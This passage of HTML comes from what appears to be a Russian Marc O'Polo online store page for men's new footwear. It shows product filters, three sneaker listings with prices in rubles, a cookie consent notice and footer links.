                <input  class="wire__input jsRadioSort wire__input--sort_lite" type="radio" value="/men/novelties/obuv-1/?sort[price]=a" name="sort" id="MIN_PRICE_a" />

                <label  class="wire__label wire__label_mini" for="MIN_PRICE_a"></label>
                <div class="wire__main wire__main_left">Цена (по возрастанию)</div>
            </div>



                    </div>
    </div>
    <!-- <input class="btn btn-primary" type="submit" id="set_filter" name="set_filter" value="Показать" /> -->


</form>

    <div class="tally__helper" style=""></div>
    <div class="tally__flex">
        <div class="tally__wrap">

            <div class="tally__sort">

                                <div class="ilk" data-num="sort">Сортировка</div>




            </div>
        </div>

        <div class="tally__fit" data-leak="filter-full">
            Фильтры
        </div>

    </div>

    <!-- FILTER FULL -->
    <div class="leak leak_filter " id="filter-full">
        <div class="leak__h5" data-text="Фильтр">Фильтр</div>
        <form class="windbox" name="_form-full" action="/men/novelties/obuv-1/-full">
            
                        <div data-num="full-0"  class="windbox__li windbox__li_opened">
                <div class="windbox__item">Цена</div>
                <div class="windbox__content">
                    <div class="row">
                                            <div class="price-filter">
                        <div
                            class="price-slider"
                            id="price-slider"
                            data-min-price="16990"
                            data-max-price="20990"
                            data-min-current-price="16990"
                            data-max-current-price="20990"
                            data-min-control-id="arFilter-1967-MIN"
                            data-max-control-id="arFilter-1967-MAX"
                        ></div>
                        <div class="price-values">
                            <br>
                            <span>От</span>
                            <input
                                type="text"
                                name="arFilter-1967-MIN"
                                id="arFilter-1967-MIN"
                                value="16990"
                                class="price-min-input"
                            >
                            <span>До</span>
                            <input
                                type="text"
                                name="arFilter-1967-MAX"
                                id="arFilter-1967-MAX"
                                value="20990"
                                class="price-max-input"
                            >
                        </div>
                    </div>
                    </div>
                </div>
            </div>
                
            
                    

                    <div data-num="full-1" data-size-block="Y" class="windbox__li windbox__li_opened">
                                                    <div class="windbox__item">Размер обуви</div>
                        
                        <div class="windbox__content">

                                                    <div class="windbox__data">Российский размер</div>
                        

                        
                            <div class="day day_fond">
                                                                    <div class="day__item day__item_size"  >
                                        <input type="radio" name="arFilter-2884-3693793700" id="arFilter-2884-3693793700lite" value="Y" class="day__input day__input_RAZMER-RU-OBUV"  onclick="smartFilter.clickMultiple(this, true)" />
                                        <label data-role="label_arFilter-2884-3693793700lite" class="day__label day__label_thin" for="arFilter-2884-3693793700lite">
                                            <span class="day__title">40</span>
                                            <span class="day__text"></span>
                                        </label>
                                    </div>
                                                                    <div class="day__item day__item_size"  >
                                        <input type="radio" name="arFilter-2884-2871910706" id="arFilter-2884-2871910706lite" value="Y" class="day__input day__input_RAZMER-RU-OBUV"  onclick="smartFilter.clickMultiple(this, true)" />
                                        <label data-role="label_arFilter-2884-2871910706lite" class="day__label day__label_thin" for="arFilter-2884-2871910706lite">
                                            <span class="day__title">41</span>
                                            <span class="day__text"></span>
                                        </label>
                                    </div>
                                                                    <div class="day__item day__item_size"  >
                                        <input type="radio" name="arFilter-2884-841265288" id="arFilter-2884-841265288lite" value="Y" class="day__input day__input_RAZMER-RU-OBUV"  onclick="smartFilter.clickMultiple(this, true)" />
                                        <label data-role="label_arFilter-2884-841265288lite" class="day__label day__label_thin" for="arFilter-2884-841265288lite">
                                            <span class="day__title">42</span>
                                            <span class="day__text"></span>
                                        </label>
                                    </div>
                                                                    <div class="day__item day__item_size"  >
                                        <input type="radio" name="arFilter-2884-1159954462" id="arFilter-2884-1159954462lite" value="Y" class="day__input day__input_RAZMER-RU-OBUV"  onclick="smartFilter.clickMultiple(this, true)" />
                                        <label data-role="label_arFilter-2884-1159954462lite" class="day__label day__label_thin" for="arFilter-2884-1159954462lite">
                                            <span class="day__title">43</span>
                                            <span class="day__text"></span>
                                        </label>
                                    </div>
                                                                    <div class="day__item day__item_size"  >
                                        <input type="radio" name="arFilter-2884-3678868925" id="arFilter-2884-3678868925lite" value="Y" class="day__input day__input_RAZMER-RU-OBUV"  onclick="smartFilter.clickMultiple(this, true)" />
                                        <label data-role="label_arFilter-2884-3678868925lite" class="day__label day__label_thin" for="arFilter-2884-3678868925lite">
                                            <span class="day__title">44</span>
                                            <span class="day__text"></span>
                                        </label>
                                    </div>
                                                                    <div class="day__item day__item_size"  >
                                        <input type="radio" name="arFilter-2884-2889884971" id="arFilter-2884-2889884971lite" value="Y" class="day__input day__input_RAZMER-RU-OBUV"  onclick="smartFilter.clickMultiple(this, true)" />
                                        <label data-role="label_arFilter-2884-2889884971lite" class="day__label day__label_thin" for="arFilter-2884-2889884971lite">
                                            <span class="day__title">45</span>
                                            <span class="day__text"></span>
                                        </label>
                                    </div>
                                                                    <div class="day__item day__item_size"  >
                                        <input type="radio" name="arFilter-2884-894006417" id="arFilter-2884-894006417lite" value="Y" class="day__input day__input_RAZMER-RU-OBUV"  onclick="smartFilter.clickMultiple(this, true)" />
                                        <label data-role="label_arFilter-2884-894006417lite" class="day__label day__label_thin" for="arFilter-2884-894006417lite">
                                            <span class="day__title">46</span>
                                            <span class="day__text"></span>
                                        </label>
                                    </div>
                                
                            </div>
                                            </div>
                    </div>
                
                                <div data-num="full-4"  class="windbox__li windbox__li_opened">
                        <div class="windbox__item">Материал</div>
                        <div class="windbox__content">
                                                                                            <div class="choise choise_dib"  >
                                    <input class="choise__input" type="checkbox" name="arFilter-2782-1798382575" id="arFilter-2782-1798382575" value="Y"  >
                                    <label  data-role="label_arFilter-2782-1798382575" class="choise__label" for="arFilter-2782-1798382575" onclick="smartFilter.keyupMultiple(BX('arFilter-2782-1798382575//'));">Натуральная кожа</label>
                                </div>
                                                                                    </div>
                    </div>
                
                                <div data-num="full-5"  class="windbox__li windbox__li_opened">
                        <div class="windbox__item">Цвет</div>
                        <div class="windbox__content">
                            <div class="windbox__main">

                                                                        <div data-role="label_arFilter-2432-409705708" onclick="smartFilter.keyupMultiple(BX('arFilter-2432-409705708'));" title="Бежевый" class="   tint tint-full" style="background-image:url('/upload/uf/ae6/rnsiz65kf0ucim25shmc3obk9m4ovju4.jpg');">

                                            <input class="color__input full" style="display: none" type="checkbox" name="arFilter-2432-409705708" id="arFilter-2432-409705708" value="Y"   />
                                        </div>

                                                                        <div data-role="label_arFilter-2432-1158880431" onclick="smartFilter.keyupMultiple(BX('arFilter-2432-1158880431'));" title="Белый" class="   tint tint-full" style="background-image:url('/upload/uf/fc2/o2wmrfggs5ymsv326dzpwxt555fq8h7o.jpg');">

                                            <input class="color__input full" style="display: none" type="checkbox" name="arFilter-2432-1158880431" id="arFilter-2432-1158880431" value="Y"   />
                                        </div>

                                                                        <div data-role="label_arFilter-2432-2521709779" onclick="smartFilter.keyupMultiple(BX('arFilter-2432-2521709779'));" title="Черный" class="   tint tint-full" style="background-image:url('/upload/uf/9b1/z1f7zz76z40hq2lqfjftr1jcwupop177.jpg');">

                                            <input class="color__input full" style="display: none" type="checkbox" name="arFilter-2432-2521709779" id="arFilter-2432-2521709779" value="Y"   />
                                        </div>

                                
                            </div>
                        </div>
                    </div>
                    <!-- <div data-num="full-5"  class="windbox__li windbox__li_opened"><div class="windbox__item">Посадка</div><div class="windbox__content"><div class="windbox__folk"><div class="choise choise_dib"><input class="choise__input" type="checkbox" id="choc1"><label class="choise__label" for="choc1">Свободный крой</label></div><div class="choise choise_dib"><input class="choise__input" type="checkbox" id="choc2"><label class="choise__label" for="choc2">Обычная</label></div><div class="choise choise_dib"><input class="choise__input" type="checkbox" id="choc3"><label class="choise__label" for="choc3">Приталенная</label></div><div class="choise choise_dib"><input class="choise__input" type="checkbox" id="choc4"><label class="choise__label" for="choc4">Прямая</label></div><div class="choise choise_dib"><input class="choise__input" type="checkbox" id="choc5"><label class="choise__label" for="choc5">Оверсайз</label></div><div class="choise choise_dib"><input class="choise__input" type="checkbox" id="choc6"><label class="choise__label" for="choc6">Клёш</label></div><div class="choise choise_dib"><input class="choise__input" type="checkbox" id="choc7"><label class="choise__label" for="choc7">Shaped fit</label></div></div></div></div> -->

                
                        
        </form>


        <div class="leak__fix">
            <div>
                <div class="leak__abh">
                    <div type="button" class="leak__demi"><button onclick="smartFilter.clickBtnFilter(this)" class="button button_grey del_filter">Сбросить</button></div>
                    <div type="button" class="leak__demi"><button  class="button button_expanded" data-me-close>Применить</button></div>
                </div>
            </div>
        </div>
<div class="leak__close leak__close_filter"><img src="/local/templates/cetera_common/images/rm.svg" alt=""></div>
    </div>
    

                <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Product",
            "name": "Обувь",
            "description": "Обувь для мужчин – купить в официальном интернет-магазине Marc O'Polo. Стильная мужская обувь с доставкой по России. Скидка 5% при оплате онлайн.",
            "url": "https://marc-o-polo.ru/men/novelties/obuv-1/",
            "image": ["https://marc-o-polo.ru/upload/iblock/1a9/tk3ra1po6rx3ttcaxfhp96v4d8lyungx.jpg","https://marc-o-polo.ru/upload/iblock/e68/2l060nfcyfapzd7rlcwlbkkotu4svn9g.jpg","https://marc-o-polo.ru/upload/iblock/fe5/cqo3ho118r583ylasgwvwvj87jgiacbw.jpg"],
            "brand": {
                "@type": "Brand",
                "name": "Marc O'Polo"
            },
            "category": "Мужчины>Обувь",
            "offers": {
                "@type": "AggregateOffer",
                "offerCount": 3,
                "lowPrice": "16990",
                "highPrice": "20990",
                "priceCurrency": "RUB",
                "availability": "https://schema.org/InStock",
                "url": "https://marc-o-polo.ru/men/novelties/obuv-1/",
                "seller": {
                    "@type": "Organization",
                    "name": "Marc O'Polo"
                }
            },
            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "4.8",
                "reviewCount": "9",
                "bestRating": "5",
                "worstRating": "1"
            }
        }
    </script>
    <div id="ajaxSection" class="tally__row">
    

        

            <div class="tally__cell">
    
                    <div
            class="pants pants_full prod "
            data-price-code="Цена||Цена Аутлет||Member price"
            data-product-id="233736"
            data-iblock-id="39"
            data-prop-id="1709"
            data-item="233736"
            data-first-offer="233820"
            data-offer-ids="233820,233821,233822,233823,233824,233825,233826"
            id="bx_3542504099_233736"
            data-from-cache="">
            <div class="pants__img">
                <a class="pants__dend lazy pants__title" title="Кеды из натуральной замши" href="/men/catalog/krossovki-1/60127723502325-716/">
                                                                                                <div class="swiper" data-product-slider>
                                <div class="swiper-wrapper">
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Кеды из натуральной замши Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/1a9/1200_850_1/tk3ra1po6rx3ttcaxfhp96v4d8lyungx.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Кеды из натуральной замши Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/0ed/1200_850_1/7hjbnrks265hinosvad3ydqvjkzb2275.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Кеды из натуральной замши Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/03f/1200_850_1/b220skwn0ffhnlb7cwfo6cx3eoimankn.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Кеды из натуральной замши Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/b2c/1200_850_1/vcntjjqcth1gnb1deprfbiay0iytk1r1.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Кеды из натуральной замши Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/15a/1200_850_1/hflwkttcu7vgvh9pozulltvqdxek35xv.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                    </div>
                                <div class="pants__slider-toggle" data-product-slider-toggle></div>
                                <div class="pants__slider-pagination" data-product-slider-pagination></div>
                            </div>
                                                            </a>

                                                                                        
                                        <div class="pants__discount pants__discount_new">
                            New
                        </div>

                    

                                            
                            <div class="pants__drop">
                                                                    <div class="pants__color skuPropertyList
                            hide                            " data-highload="Y"
                                         data-name="TSVET_ECOM">
                                        <!-- <div class="tint" style="background-image:url(./i/can11.svg);"></div> -->

                                        
                                            <div

                                                data-value="b4bd8de0-8d69-11ee-8fb5-00505602b630"

                                                title="light taupe"
                                                class="skuPropertyLink  tint_active tint"
                                                style="background: url('/upload/resize_cache/iblock/424/25_25_1/ihpli4wkjc2nx2pwy77363slatgkohcm.jpg')"></div>
                                                                            </div>
                                
                                
                                    <div class="pants__color  pants__size-container skuPropertyList"
                                         data-highload="Y"
                                         data-name="RAZMER">
                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="40"
                                               data-value="40"
                                               >40</div>

                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="41"
                                               data-value="41"
                                               >41</div>

                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="42"
                                               data-value="42"
                                               >42</div>

                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="43"
                                               data-value="43"
                                               >43</div>

                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="44"
                                               data-value="44"
                                               >44</div>

                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="45"
                                               data-value="45"
                                               >45</div>

                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="46"
                                               data-value="46"
                                               >46</div>

                                                                            </div>

                                                            </div>

                        
                </div>

                                    <div class="pants__fav">
                        <svg width="20" height="20">
                            <use href="/local/templates/cetera_common/images/sprite.svg?v=1#favorite"></use>
                        </svg>
                    </div>
                
                <a class="pants__title js-equalizer-smart"
                   href="/men/catalog/krossovki-1/60127723502325-716/">Кеды из натуральной замши                </a>
                <div class="pants__price-wrapper">
                                            <div
                            class="pants__price "
                            data-id="233736">
                            20&nbsp;990 &#8381;                        </div>
                                                            </div>
                            
        </div>

    
            </div>
    
            <div class="tally__cell">
    
                    <div
            class="pants pants_full prod "
            data-price-code="Цена||Цена Аутлет||Member price"
            data-product-id="233728"
            data-iblock-id="39"
            data-prop-id="1709"
            data-item="233728"
            data-first-offer="233729"
            data-offer-ids="233729,233730,233731,233732,233733,233734,233735"
            id="bx_3542504099_233728"
            data-from-cache="">
            <div class="pants__img">
                <a class="pants__dend lazy pants__title" title="Кеды Agar из кожи наппа" href="/men/catalog/krossovki-1/60127723501100-990/">
                                                                                                <div class="swiper" data-product-slider>
                                <div class="swiper-wrapper">
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Кеды Agar из кожи наппа Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/e68/1200_850_1/2l060nfcyfapzd7rlcwlbkkotu4svn9g.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Кеды Agar из кожи наппа Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/ff3/1200_850_1/tux4ittnbfoovwil5dg5xrm2ov8pdxxk.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Кеды Agar из кожи наппа Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/029/1200_850_1/ls55jfyi555u3jxz2hkobk6csq16pmwy.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Кеды Agar из кожи наппа Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/cfe/1200_850_1/bx0631tai7prq702w7m2l3h61mujo4ol.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Кеды Agar из кожи наппа Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/e7e/1200_850_1/k3xje3voy5x365tpsl1u2sygmyseeyln.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                    </div>
                                <div class="pants__slider-toggle" data-product-slider-toggle></div>
                                <div class="pants__slider-pagination" data-product-slider-pagination></div>
                            </div>
                                                            </a>

                                                                                        
                                        <div class="pants__discount pants__discount_new">
                            New
                        </div>

                    

                                            
                            <div class="pants__drop">
                                                                    <div class="pants__color skuPropertyList
                            hide                            " data-highload="Y"
                                         data-name="TSVET_ECOM">
                                        <!-- <div class="tint" style="background-image:url(./i/can11.svg);"></div> -->

                                        
                                            <div

                                                data-value="ea48d7a6-8d65-11ee-8fb5-00505602b630"

                                                title="black"
                                                class="skuPropertyLink  tint_active tint"
                                                style="background: url('/upload/resize_cache/iblock/427/25_25_1/5pnscj8gpjfqp0yir5a33tpdpcojgvf7.jpg')"></div>
                                                                            </div>
                                
                                
                                    <div class="pants__color  pants__size-container skuPropertyList"
                                         data-highload="Y"
                                         data-name="RAZMER">
                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="40"
                                               data-value="40"
                                               >40</div>

                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="41"
                                               data-value="41"
                                               >41</div>

                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="42"
                                               data-value="42"
                                               >42</div>

                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="43"
                                               data-value="43"
                                               >43</div>

                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="44"
                                               data-value="44"
                                               >44</div>

                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="45"
                                               data-value="45"
                                               >45</div>

                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="46"
                                               data-value="46"
                                               >46</div>

                                                                            </div>

                                                            </div>

                        
                </div>

                                    <div class="pants__fav">
                        <svg width="20" height="20">
                            <use href="/local/templates/cetera_common/images/sprite.svg?v=1#favorite"></use>
                        </svg>
                    </div>
                
                <a class="pants__title js-equalizer-smart"
                   href="/men/catalog/krossovki-1/60127723501100-990/">Кеды Agar из кожи наппа                </a>
                <div class="pants__price-wrapper">
                                            <div
                            class="pants__price "
                            data-id="233728">
                            20&nbsp;990 &#8381;                        </div>
                                                            </div>
                            
        </div>

    
            </div>
    
        <div class="tally__cell">
            <div class="pants pants_full prod">

                <div class="pants__img">

                                            <a class="pants__dend" title="Применяется в корзине" href="/men/outlet/muzhchiny/">
                            <img class="pants__img-img" alt="Применяется в корзине"
                                src="/upload/resize_cache/iblock/ebc/570_570_0/3q7pbn2elo4nngy2rgx649hgykp66gwk.jpg" loading="lazy">
                            <img class="pants__img-img" alt="Применяется в корзине"
                                src="/upload/resize_cache/iblock/ebc/570_570_0/3q7pbn2elo4nngy2rgx649hgykp66gwk.jpg" loading="lazy">
                        </a>
                    
                </div>

                                                            <a class="pants__title js-equalizer-smart"
                           href="/men/outlet/muzhchiny/">Применяется в корзине</a>
                                    
            </div>
        </div>
    
            <div class="tally__cell">
    
                    <div
            class="pants pants_full prod "
            data-price-code="Цена||Цена Аутлет||Member price"
            data-product-id="233303"
            data-iblock-id="39"
            data-prop-id="1709"
            data-item="233303"
            data-first-offer="233306"
            data-offer-ids="233306,233308,233309,233310,233311"
            id="bx_3542504099_233303"
            data-from-cache="">
            <div class="pants__img">
                <a class="pants__dend lazy pants__title" title="Кроссовки из натуральной кожи" href="/men/catalog/krossovki-1/60129143503157-110/">
                                                                                                <div class="swiper" data-product-slider>
                                <div class="swiper-wrapper">
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Кроссовки из натуральной кожи Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/fe5/1200_850_1/cqo3ho118r583ylasgwvwvj87jgiacbw.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Кроссовки из натуральной кожи Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/bbe/1200_850_1/pnonsj0ihw859fr6b6god42uupbm7i7w.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Кроссовки из натуральной кожи Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/7c9/1200_850_1/xj532nkcyzjieth27qsop2qx0nxaka73.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Кроссовки из натуральной кожи Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/0b4/1200_850_1/m3vhy9wnridg5aypjkec1q07eafn4feh.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Кроссовки из натуральной кожи Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/7dd/1200_850_1/26kschvjbedni9xer51ngy33ogpko7yx.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                    </div>
                                <div class="pants__slider-toggle" data-product-slider-toggle></div>
                                <div class="pants__slider-pagination" data-product-slider-pagination></div>
                            </div>
                                                            </a>

                                                                                        
                                        <div class="pants__discount pants__discount_new">
                            New
                        </div>

                    

                                            
                            <div class="pants__drop">
                                                                    <div class="pants__color skuPropertyList
                            hide                            " data-highload="Y"
                                         data-name="TSVET_ECOM">
                                        <!-- <div class="tint" style="background-image:url(./i/can11.svg);"></div> -->

                                        
                                            <div

                                                data-value="c1d802d5-8d66-11ee-8fb5-00505602b630"

                                                title="offwhite"
                                                class="skuPropertyLink  tint_active tint"
                                                style="background: url('/upload/resize_cache/iblock/55f/25_25_1/prlxah7sc1uio5xw9m3e7d2zurm75ajr.jpg')"></div>
                                                                            </div>
                                
                                
                                    <div class="pants__color  pants__size-container skuPropertyList"
                                         data-highload="Y"
                                         data-name="RAZMER">
                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="40"
                                               data-value="40"
                                               >40</div>

                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="42"
                                               data-value="42"
                                               >42</div>

                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="43"
                                               data-value="43"
                                               >43</div>

                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="44"
                                               data-value="44"
                                               >44</div>

                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="45"
                                               data-value="45"
                                               >45</div>

                                                                            </div>

                                                            </div>

                        
                </div>

                                    <div class="pants__fav">
                        <svg width="20" height="20">
                            <use href="/local/templates/cetera_common/images/sprite.svg?v=1#favorite"></use>
                        </svg>
                    </div>
                
                <a class="pants__title js-equalizer-smart"
                   href="/men/catalog/krossovki-1/60129143503157-110/">Кроссовки из натуральной кожи                </a>
                <div class="pants__price-wrapper">
                                            <div
                            class="pants__price "
                            data-id="233303">
                            16&nbsp;990 &#8381;                        </div>
                                                            </div>
                            
        </div>

    
            </div>
    

        <div class="row mb-4">

            <div class="col-12 hide" id="loadMoreLoader">
                <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    style="
            margin: auto;
            background: none;
            display: block;
            shape-rendering: auto;
        "
                    width="50px"
                    height="50px"
                    viewBox="0 0 100 100"
                    preserveAspectRatio="xMidYMid">
                    <path
                        d="M10 50A40 40 0 0 0 90 50A40 42 0 0 1 10 50"
                        fill="#5b5d62"
                        stroke="none">
                        <animateTransform
                            attributeName="transform"
                            type="rotate"
                            dur="1s"
                            repeatCount="indefinite"
                            keyTimes="0;1"
                            values="0 50 51;360 50 51"></animateTransform>
                    </path>
                </svg>
            </div>

            <div class="col text-center "
                data-pagination-num="1">
                            </div>
        </div>

            </div>

    <div style="display: none!important;"></div>

            
            <div id="frisbuy-shop-the-look"></div>
                        <div id="frisbuy-shop-the-look-2"></div>
                                </div>
    </div>



</div>
<!-- </div>

    </div>
</div> -->

<a href="#" class="scroll-to-top js-scroll-top">
    <svg width="16" height="26" viewBox="0 0 16 26" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_3244_127)"><path fill-rule="evenodd" clip-rule="evenodd" d="M15 7.014L7.989 -3.05499e-07L0.999999 7.014L2.695 8.694L6.891 4.442L6.891 24.25L9.111 24.25L9.111 4.942L13.305 9.194L15 7.014Z" fill="black"/></g><defs><clipPath id="clip0_3244_127"><rect width="26" height="16" fill="white" transform="translate(0 26) rotate(-90)"/></clipPath></defs></svg>
</a>


<script data-skip-moving="true">
    window.PopMechanicPageData = {
        type: "category",
        category: {
            id: 784,
            name: "Обувь",
        },
    };
</script>
<br>
</div>



    </main>

    
<div class="wafer wafer_cookies">
    <div class="wafer__text">
        Пользуясь сайтом, вы&nbsp;принимаете условия использования cookies и&nbsp;соглашаетесь с
        <a href="/pravila-obrabotki-personalnykh-dannykh-/" class="wafer__link" target="_blank">политикой конфиденциальности</a>.
        <span
            class="wafer__link"
            data-tooltip
            data-tooltip-options='{"arrow": false, "maxWidth": 800, "side": "right"}'
            data-tooltip-content="#tooltip-cookie"
        >
            Узнать подробнее
        </span>
    </div>
    <div class="wafer-button-group flex-column">
        <button class="button button_expanded wafer__cookie-accept">Принять</button>
        <a class="wafer__link wafer__cookie-decline text-center cursor-pointer">Отказаться</a>
    </div>
</div>

<div class="tooltip__templates">
    <div class="tooltip__content" id="tooltip-cookie">
        <div class="tooltip__close" data-tooltip-close>&times;</div>
        Мы&nbsp;используем как собственные файлы cookie, так и&nbsp;файлы cookie третьих сторон (в&nbsp;том числе
        Яндекс.Метрика, Roistat), с&nbsp;целью анализа, а&nbsp;также для показа рекламы с&nbsp;учетом ваших предпочтений,
        в&nbsp;соответствии с&nbsp;вашими привычками просмотра сайтов и&nbsp;вашего профиля. Нажимая
        &laquo;Принять&raquo;, вы&nbsp;соглашаетесь с&nbsp;применением указанных технологий и&nbsp;размещением
        cookie-файлов. Вы&nbsp;можете отказаться от&nbsp;их&nbsp;применения или удалить cookie-файлы с&nbsp;вашего
        устройства через настройки браузера, а&nbsp;также заблокировать размещение cookie-файлов, однако при этом
        некоторые функции сайта могут перестать работать. Дополнительную информацию вы можете найти в
        <a href="/pravila-obrabotki-personalnykh-dannykh-/" class="wafer__link" target="_blank">Политике конфиденциальности.</a>
        На&nbsp;<a href="/" class="wafer__link">marc-o-polo.ru</a> применяются рекомендательные технологии.
        <a href="/about/rekomendatelnye-tekhnlogii-proekt/" class="wafer__link" target="_blank">Подробнее</a>
    </div>
</div>

    
<footer class="footer">
    <div class="footer__main">
        <div class="footer__acc">
            <div class="accordion accordion_my">
            <div class="accordion__item">
            <a class="accordion__title" href="#" title="МОЙ АККАУНТ">МОЙ АККАУНТ</a>
            <div class="accordion__content">
                <ul class="accordion__list">

        <li class="accordion__li"><a class="accordion__lynx" href="/personal/wishlist/">Избранное</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=orders">История заказов</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=bonuses">Бонусы</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=profile">Профиль</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=subscriptions">Подписки</a></li>
	</ul>
            </div>
        </div>
            <div class="accordion__item">
            <a class="accordion__title" href="#" title="О КОМПАНИИ">О КОМПАНИИ</a>
            <div class="accordion__content">
                <ul class="accordion__list">

        <li class="accordion__li"><a class="accordion__lynx" href="/about/">О бренде</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/store/">Где купить Marc O'Polo</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/franchise/">Сотрудничество</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/personal/">Правила продажи на сайте</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/pravila-obrabotki-personalnykh-dannykh-/">Персональные данные</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/antikorruptsionnaya-politika/">Антикоррупционная политика</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/contacts/">Контакты</a></li>
	</ul>
            </div>
        </div>
            <div class="accordion__item">
            <a class="accordion__title" href="#" title="ЧАСТЫЕ ВОПРОСЫ">ЧАСТЫЕ ВОПРОСЫ</a>
            <div class="accordion__content">
                <ul class="accordion__list">

        <li class="accordion__li"><a class="accordion__lynx" href="/about/pay/">Оплата</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/delivery/">Доставка</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/exchange/">Возврат</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/loyalty/">Программа лояльности</a></li>
	
        <li class="accordion__li"><a class="js_iframe_widget accordion__lynx" type="button">Подарочные карты</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/loyalty/gift_card_rules/">Правила подарочных карт</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/sizes/">Таблица размеров</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/faq/">Вопросы и ответы</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/news/">Блог</a></li>
	</ul>
            </div>
        </div>
